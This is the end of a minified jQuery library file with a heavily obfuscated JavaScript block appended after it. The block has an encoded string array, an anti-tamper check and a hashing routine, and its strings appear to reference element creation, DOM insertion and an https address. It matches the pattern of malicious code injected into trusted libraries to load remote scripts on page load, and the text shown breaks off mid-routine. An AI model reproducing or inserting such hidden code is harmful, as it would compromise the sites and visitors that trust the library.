c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let 